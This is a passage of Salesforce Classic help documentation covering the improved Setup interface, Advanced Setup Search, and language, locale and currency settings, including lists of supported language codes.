## Improved Setup User Interface in Salesforce Classic

The improved Setup user interface provides a streamlined experience for viewing and managing personal and administrative setup tasks.

When the improved Setup user interface is enabled in an organization, you might notice several differences from the original user interface.

- The Setup menu is accessed from the Setup link on the upper-right corner of any Salesforce page.
- **•** The Setup menu is organized into goal-based categories: Administer, Build, Deploy, Monitor, and Checkout.
- **•** Personal settings, which all Salesforce users can edit, are available from a separate My Settings menu.

To access My Settings, click your name in the upper-right corner of any Salesforce page, then click **My Settings**. You can also access My Settings from your Chatter profile page: in the right pane, click **My Settings**.

- **•** The My Settings home page includes quick links for easily accessing the most commonly used personal settings tools and tasks.
- Important: When enabled, the improved Setup user interface is activated for every user in an organization. Be sure to notify your organization before enabling or disabling this setting.

To enable the improved Setup user interface, from Setup, enter *User Interface* in the Quick Find box, then select **User Interface**, then select **Enable Improved Setup User Interface**.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: All Editions.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**



- Note: The improved Setup user interface:
- **•** Is not supported in Internet Explorer version 6
- **•** Is available only when the new user interface theme is enabled

SEE ALSO: [Find Your Personal Settings](#page-22-0) [Find Setup](#page-29-0)

## <span id="page-299-0"></span>Searching Setup with Advanced Setup Search (Beta)

With Advanced Setup Search, users can search for many types of items in Setup, including approval items, custom objects and fields, custom profiles, permission sets, workflow items, users, and so on.

Note: Advanced Setup Search is in beta. It is production quality but has known limitations. M

To use Advanced Setup Search, be sure the Advanced Setup Search user interface setting is enabled. From Setup, enter *User Interface* in the Quick Find box, then select **User Interface**, then scroll to Enable Advanced Setup Search (Beta). If Advanced Setup Search is disabled, the Setup search box returns only the titles of pages in the Setup menu, not individual items that you might have created or edited in Setup.

Advanced Setup Search is multipurpose, allowing you to use it in different ways.

- To find Setup pages, type part or all of a Setup page name in the Setup Search box. As you type in this box, you'll immediately see Setup pages whose names match what you're typing. Click the name of the page to open it.
- **•** To find Setup metadata, enter at least two consecutive characters of the item you want and

click or press Enter. In the Setup Search Results page that appears, select the item you want from the list.

- Note: Some searchable items (such as permission sets) aren't available in some editions. Users can't search for items that aren't included in their edition.
- Example: For example, let's say you want to see all the installed packages in your organization. Enter *inst*. As you enter letters, the Setup menu shrinks to include only the menus and pages that match your search terms. You'll quickly see the link for the page you want (**Installed Packages**).

Next, perhaps you want to change the password for one of your users, Jane Smith. Enter

*smit* and click . From the Setup Search Results page, click the Jane Smith result to go directly to her user detail page.

SEE ALSO:

[Setup Search Results Page \(Beta\)](#page-300-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To enable Advanced Setup Search:

**•** "Customize Application"

To search Setup:

**•** "View Setup and Configuration"

## <span id="page-300-0"></span>Setup Search Results Page (Beta)

The Setup Search Results page displays various types of items in Setup that match your search terms, including approval items, custom objects and fields, custom profiles, permission sets, workflow items, users, and so on.



Note: Advanced Setup Search is in beta. It is production quality but has known limitations.

In the Setup Search Results page:

- The left pane shows each category with the number of results in parentheses.
	- **–** Click any category to see only that category's results.
	- **–** If you've filtered your results by category, click **All Results** to show all search results.
- **•** Click a result name to open it or click **Edit**.
- **•** Use the search box at the top of the page to search Setup again.



Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Note: Search terms that match a user's name or community nickname (the Nickname field in the user detail page) return results that show the user's name only. If the nickname doesn't match the username, the result might not be obvious. For example, if a user who's named Margaret Smith has the nickname Peggy, a search for *peg* returns Margaret Smith.

Tip: When viewing setup search results, bookmark the results page in your Web browser to easily perform the same search in the future. For example, if you often search for "smit", you can bookmark the results page to perform the same search again. The URL for this bookmark would be something like

https://*MyCompany*.salesforce.com/ui/setup/SetupSearchResultsPage?setupSearch=smit.

#### <span id="page-300-1"></span>SEE ALSO:

[Searching Setup with Advanced Setup Search \(Beta\)](#page-299-0)

## Understanding Language, Locale, and Currency

The Salesforce settings for language, locale, time zone, and currency can affect how objects (Accounts, Leads, Opportunities, etc.) are displayed. In a single currency organization, the Salesforce administrators set the currency locale, default language, default locale, and default time zone for their organizations and the users can set their individual language, locale, and time zone on their personal settings pages. In a multiple currency organization, the Salesforce administrators set the corporate currency, default language, default locale, and default time zone for their organizations and the users can set their individual currency, language, locale, and time zone on their personal settings pages.

Note: Single language organizations cannot change their language, although they can change their locale.



#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited **•** Developer



#### SEE ALSO:

[Language Settings Overview](#page-301-0) [Supported Currencies](#page-346-0) [Which Languages Does Salesforce Support?](#page-54-0) [Supported Locales](#page-307-0) [Supported Time Zones](#page-338-0) [Set Your Personal or Organization-Wide Currency](#page-342-0)

## <span id="page-301-0"></span>Language Settings Overview

The Salesforce Web user interface, Salesforce for Outlook, Connect Offline, and Connect for Office are available in [multiple languages.](#page-54-0)

The Salesforce Web user interface has two language settings:

- **•** Personal language—All on-screen text, images, buttons, and online help display in this language. Edit your personal information to change this setting.
- Default organization language—This applies to all new users until they select their personal language. This setting also determines the language in which all customizations—such as custom fields, tabs, and user interface options—are stored. For customizations, users' personal language settings don't override this default setting. Some setup items that are manually entered by an administrator can be translated in the Translation Workbench.

Administrators can change this setting by editing the company information.

Text entered by users remains in the language in which it was entered.

SEE ALSO:

[Understanding Language, Locale, and Currency](#page-300-1)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

## Which Languages Does Salesforce Support?

Salesforce offers three levels of language support: [fully supported languages](#page-54-1), [end-user languages,](#page-55-0) and [platform-only languages](#page-56-0). Each language is identified by a two-character language code, such as en, or a five-character locale code, such as en AU.



Note: Setting a default locale is different from setting a default language.

In addition to the Salesforce language support, you can localize your organizations in two ways. The Translation Workbench lets you specify languages you want to translate, assign translators to languages, create translations for customizations you've made to your Salesforce organization, and override labels and translations from managed packages. Everything from custom picklist values to custom fields can be translated so your global users can use all of Salesforce in their language.

The second option is to rename tabs and fields in Salesforce. If your custom application uses only a few standard Salesforce tabs and fields, you can translate them.

### Fully Supported Languages

You can change the language for all features, including Help, to one of the following fully supported languages from Setup by entering *Company Information* in the Quick Find box, selecting **Company Information**, then selecting **Edit**.

- **•** Chinese (Simplified): zh\_CN
- **•** Chinese (Traditional): zh\_TW
- **•** Danish: da
- **•** Dutch: nl\_NL
- **•** English: en\_US
- **•** Finnish: fi
- **•** French: fr
- **•** German: de
- **•** Italian: it
- **•** Japanese: ja
- **•** Korean: ko
- **•** Norwegian: no
- Portuguese (Brazil): pt\_BR
- **•** Russian: ru
- **•** Spanish: es
- **•** Spanish (Mexico): es\_MX
- **•** Swedish: sv
- **•** Thai: th

```
\mathbb{Z}Note:
```
- **•** Spanish (Mexico) falls back to Spanish for customer-defined translations.
- **•** Even though the Salesforce user interface is fully translated to Thai, Help remains in English.

### End-User Languages

End-user languages are useful if you have a multilingual organization or partners who speak languages other than your company's default language. For end-user languages, Salesforce provides translated labels for all standard objects and pages, except administrative

pages, Setup, and Help. When you specify an end-user language, labels and Help that aren't translated appear in English. End-user languages are intended only for personal use by end users. Don't use end-user languages as corporate languages. Salesforce doesn't provide customer support in end-user languages.

End-user languages include:

- **•** Arabic: ar
- **•** Bulgarian: bg
- **•** Croatian: hr
- **•** Czech: cs
- **•** English (UK): en\_GB
- **•** Greek: el
- **•** Hebrew: iw
- **•** Hungarian: hu
- **•** Indonesian: in
- **•** Polish: pl
- **•** Portuguese (Portugal): pt\_PT
- **•** Romanian: ro
- **•** Slovak: sk
- **•** Slovenian: sl
- **•** Turkish: tr
- **•** Ukrainian: uk
- **•** Vietnamese: vi

Note: Salesforce provides limited support for right-to-left languages—Arabic and Hebrew—for the following features.

- **•** Live Agent
- **•** Cases
- **•** Accounts

These features are not supported in Lightning Experience, the Salesforce1 mobile app, any other mobile app or mobile browser, or any user interface except Salesforce Classic. There is no guarantee that right-to-left languages function correctly with any other Salesforce features. There are no plans to expand the list of supported features.

Features that aren't supported for right-to-left languages include, but are not limited to, the following.

- **•** Report Builder
- **•** Generating quote PDFs
- **•** Customizable forecasting
- **•** Emails
- **•** Salesforce Knowledge
- **•** Feeds
- **•** Communities

The absence of a feature from this list does not imply support. Only Live Agent, Cases, and Accounts are supported with right-to-left languages.

### Platform-Only Languages

In situations where Salesforce doesn't provide default translations, use platform-only languages to localize apps and custom functionality that you've built on the Salesforce App Cloud. You can translate items such as custom labels, custom objects, and field names. You can also rename most standard objects, labels, and fields. Informative text and non-field label text aren't translatable.

Platform-only languages are available in all places where you can select a language in the application. However, when you select a platform-only language, all standard Salesforce labels default to English or, in select cases, to an end-user or fully supported language.

When you specify a platform-only language, labels for standard objects and fields fall back to English, except:

- **•** English (Australia), English (India), English (Malaysia), and English (Philippines) fall back to English (UK).
- **•** German (Austria) and German (Switzerland) fall back to German.
- **•** French (Canada) falls back to French.
- **•** Romanian (Moldova) falls back to Romanian.
- **•** Montenegrin falls back to Serbian (Latin).
- **•** Portuguese (Portugal) falls back to Portuguese (Brazil).

The following platform-only languages are currently supported.

- **•** Albanian: sq
- **•** Arabic (Algeria): ar\_DZ
- **•** Arabic (Bahrain): ar\_BH
- **•** Arabic (Egypt): ar\_EG
- Arabic (Iraq): ar\_IQ
- **•** Arabic (Jordan): ar\_JO
- **•** Arabic (Kuwait): ar\_KW
- **•** Arabic (Lebanon): ar\_LB
- **•** Arabic (Libya): ar\_LY
- Arabic (Morocco): ar\_MA
- **•** Arabic (Oman): ar\_OM
- **•** Arabic (Qatar): ar\_QA
- **•** Arabic (Saudi Arabia): ar\_SA
- Arabic (Sudan): ar SD
- **•** Arabic (Syria): ar\_SY
- **•** Arabic (Tunisia): ar\_TN
- **•** Arabic (United Arab Emirates): ar\_AE
- Arabic (Yemen): ar\_YE
- **•** Armenian: hy
- **•** Basque: eu
- **•** Bosnian: bs
- **•** Bengali: bn
- **•** Chinese (Simplified—Singapore): zh\_SG
- **•** Chinese (Traditional—Hong Kong): zh\_HK
- **•** English (Australia): en\_AU
- **•** English (Canada): en\_CA
- English (Hong Kong): en HK
- **•** English (India): en\_IN
- **•** English (Ireland): en\_IE
- **•** English (Malaysia): en\_MY
- **•** English (Philippines): en\_PH
- **•** English (Singapore): en\_SG
- **•** English (South Africa): en\_ZA
- **•** Estonian: et
- French (Belgium): fr BE
- French (Canada): fr CA
- French (Luxembourg): fr\_LU
- French (Switzerland): fr\_CH
- **•** Georgian: ka
- **•** German (Austria): de\_AT
- **•** German (Luxembourg): de\_LU
- **•** German (Switzerland): de\_CH
- **•** Hindi: hi
- **•** Icelandic: is
- **•** Irish: ga
- Italian (Switzerland): it\_CH
- **•** Latvian: lv
- **•** Lithuanian: lt
- **•** Luxembourgish: lb
- **•** Macedonian: mk
- **•** Malay: ms
- **•** Maltese: mt
- **•** Romanian (Moldova): ro\_MD
- **•** Montenegrin: sh\_ME
- **•** Romansh: rm
- **•** Serbian (Cyrillic): sr
- **•** Serbian (Latin): sh
- Spanish (Argentina): es\_AR
- Spanish (Bolivia): es BO
- **•** Spanish (Chile): es\_CL
- Spanish (Colombia): es CO
- **•** Spanish (Costa Rica): es\_CR
- **•** Spanish (Dominican Republic): es\_DO
- **•** Spanish (Ecuador): es\_EC
- **•** Spanish (El Salvador): es\_SV
- **•** Spanish (Guatemala): es\_GT
- Spanish (Honduras): es HN
- Spanish (Nicaragua): es\_NI
- **•** Spanish (Panama): es\_PA
- **•** Spanish (Paraguay): es\_PY
- Spanish (Peru): es\_PE
- **•** Spanish (Puerto Rico): es\_PR
- Spanish (United States): es\_US
- Spanish (Uruguay): es UY
- **•** Spanish (Venezuela): es\_VE
- **•** Tagalog: tl
- **•** Tamil: ta
- **•** Urdu: ur
- **•** Welsh: cy

### SEE ALSO:

[Understanding Language, Locale, and Currency](#page-300-1) [Setting Up the Translation Workbench](#page-3755-0)

## <span id="page-307-0"></span>Supported Locales

The Salesforce locale settings determine the display formats for date and time, users' names, addresses, and commas and periods in numbers. For single-currency organizations, locales also set the default currency for the organization when you select them in the Currency Locale picklist on the Company Information page.



## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com
- **•** Developer

### USER PERMISSIONS

To view company information:

**•** "View Setup and Configuration"

To change company information:

**•** "Customize Application"

The available personal setup options vary according to which Salesforce Edition you have.







